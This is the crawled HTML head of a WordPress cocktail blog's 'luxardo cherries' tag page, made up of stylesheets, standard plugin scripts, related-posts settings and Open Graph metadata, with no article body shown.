

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stirandstrain.com/tag/luxardo-cherries/
body_size: 31310
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>luxardo cherries</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn001.milotree.com' />
<link rel='dns-prefetch' href='//www.stirandstrain.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Feed" href="https://www.stirandstrain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Comments Feed" href="https://www.stirandstrain.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; luxardo cherries Tag Feed" href="https://www.stirandstrain.com/tag/luxardo-cherries/feed/" />
<link rel="canonical" href="https://www.stirandstrain.com/tag/luxardo-cherries/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='foodie-pro-theme-css' href='https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/style.css?ver=3.2.0' type='text/css' media='all' />
<style id='foodie-pro-theme-inline-css' type='text/css'>
.genesis-nav-menu, .genesis-nav-menu .sub-menu, .entry-footer .entry-meta, .post-meta, li.comment{border-color:#00a594;}a, .entry-meta a, .post-info a, .post-meta a, .site-footer a, .entry-content a{color:#00a594;}a:hover, .entry-meta a:hover, .post-info a:hover, .post-meta a:hover, .site-footer a:hover{color:#00a594;}.genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a{color:#00a594;}body, .site-description, .sidebar .featured-content .entry-title{font-family:"Nunito","Helvetica Neue",sans-serif;font-weight:400;font-size:15px;}.genesis-nav-menu{font-family:"Nunito","Helvetica Neue",sans-serif;}h1, h2, h3, h4, h5, h6, .site-title, .entry-title, .widgettitle{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;}.entry-title{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;font-size:27px;}.button, .button-secondary, button, input[type="button"], input[type="reset"], input[type="submit"], a.more-link, .more-from-category a{font-family:"Nunito","Helvetica Neue",sans-serif;}
/*# sourceURL=foodie-pro-theme-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/reusable-blocks/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/patterns/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gumroad_block-cgb-style-css-css' href='https://www.stirandstrain.com/wp-content/plugins/gumroad/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aalb_basics_css-css' href='https://www.stirandstrain.com/wp-content/plugins/amazon-associates-link-builder/css/aalb_basics.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%7CLibre+Baskerville%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/likes/style.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.stirandstrain.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.3.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=wp-0b686b9cd4b889ceb7d44236f1faa081" id="addthis_widget-js"></script>
<link rel="https://api.w.org/" href="https://www.stirandstrain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stirandstrain.com/wp-json/wp/v2/tags/131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stirandstrain.com/xmlrpc.php?rsd" />
		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	<script type="text/javascript">
	window._zem_rp_post_id = '4230';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = 'Make+or+Buy%3A+Luxardo+Cherries';
	window._zem_rp_post_tags = ['cherries', 'gifts', 'home+bar', 'homemade+gifts', 'luxardo+cherries', 'luxardo+liqueur', 'make+or+buy', 'make+it', 'make+or+buy', 'make+it', 'liquor', 'pantri', 'fruit', 'hous', 'homemad', 'cherri', 'recip', 'brandi', 'whiskei', 'shelv', 'amp', 'rum', 'bottl', 'liqueur', 'holidai'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://www.stirandstrain.com/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '4';
</script>
<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical-m.css?version=1.14" />
<style type="text/css">
.related_post_title {
}
ul.related_post {
}
ul.related_post li {
}
ul.related_post li a {
}
ul.related_post li img {
}</style>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.stirandstrain.com/xmlrpc.php" />
<link rel="next" href="https://www.stirandstrain.com/tag/luxardo-cherries/page/2/" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="luxardo cherries" />
<meta property="og:url" content="https://www.stirandstrain.com/tag/luxardo-cherries/" />
<meta property="og:site_name" content="Stir and Strain" />
<meta property="og:image" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:site" content="@stirandstrain" />

<!-- End Jetpack Open Graph Tags -->
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":300}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-0b686b9cd4b889ceb7d44236f1faa081","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			/* Mobile-first order */

.site-header {
	padding-bottom: 0;
}

.title-area {
	
	margin:0;
	padding: 0;

    /* background-image: url('http://localhost:8888/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg'); */
    background-image: url('https://www.stirandstrain.com/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg');
    background-repeat: no-repeat;

    display: flex;
    flex-direction: column;


    height: 150px;
    justify-content: flex-start;
	 background-size: 185vw auto;
	background-position: 100% 14vw;
    
    
}

@media only screen and (min-width: 390px) {
    .title-area {

        
     background-size: 185vw auto;
     background-position: 100% 12vw;
    }
}
    
@media only screen and (min-width: 600px) {
    .title-area {

        height: 120px;
        justify-content: center;
        background-size: contain;
        background-position: right bottom;
    }
}

@media only screen and (min-width: 800px) {
    .title-area {

        height: 160px;
    }
}

@media only screen and (min-width: 1000px) {
    .title-area {

        height: 200px;
    }
}

    
    
.title-area .site-title {

/* letter-spacing: 0.02em; */

    text-align: center;
    line-height: 1;
    /* padding-left: unset; */
    /* max-width: unset; */
	margin-top: 2vw;
	font-size: 8vw;


}
    
@media only screen and (min-width: 600px) {
    .title-area .site-title {

        max-width: 45vw;
        text-align: left;
        padding-left: 1em;
        /* line-height: 1; */
			font-size:6vw;

    }
}

@media only screen and (min-width: 1300px) {
    .title-area .site-title {

        font-size:5em;
        max-width: 650px;

    }
}

.menu-toggle {
	border-bottom: 1px solid #00a594;
    border-top: 1px solid #00a594;
}

.sidebar .widget {

    padding: 0 0 30px 0;
    border-bottom: 1px solid #00a594;
}

.wp-block-image {
    text-align: center;
}

.widgettitle {

    font-size: 19px;

}

.textwidget {
    text-align: center;
}

.mc-field-group {
    text-align: left;
    color: #888;
    font-size: 0.8em;
}

.mc-field-group input {
    color: #00a594;
}

div.sharedaddy h3.sd-title::before {
    border-top: none;
}

.genesis-nav-menu .sub-menu a {
    background-color: #00a594;
    color: white;
}

/* .genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a {
    color: #00a594;
} */
.gallery img {
    border: none;
}
#gallery-1 img {
    border: none !important;
}
.subtitle::before { 
	content: ' '; 
	display: block;
}		</style>
		</head>
